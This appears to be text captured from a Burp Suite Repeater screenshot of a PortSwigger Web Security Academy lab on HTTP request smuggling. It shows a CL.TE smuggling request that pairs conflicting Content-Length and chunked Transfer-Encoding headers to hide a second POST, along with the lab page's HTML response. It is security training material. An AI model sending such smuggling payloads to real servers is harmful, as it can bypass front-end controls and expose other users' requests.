 Send Cancel < ▾ > ▾ Target: https://0a5e007e041839cb80d0
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a5e007e041839cb80d0534500f30052.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 56 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST / HTTP/1.1 \r \n
10 Content-Length: 200 \r \n
11 \r \n
12 search=test
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to reveal front-end request rewriting
</h2>
23 <a class=link-back href='https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-front-end-request-rewriting'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
26 <g>
? h1 0 highlights